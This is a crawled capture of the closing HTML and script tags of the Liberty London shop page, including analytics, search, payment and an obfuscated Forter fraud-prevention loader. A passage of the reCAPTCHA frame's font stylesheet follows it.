<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fha3f4p8rsmu
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 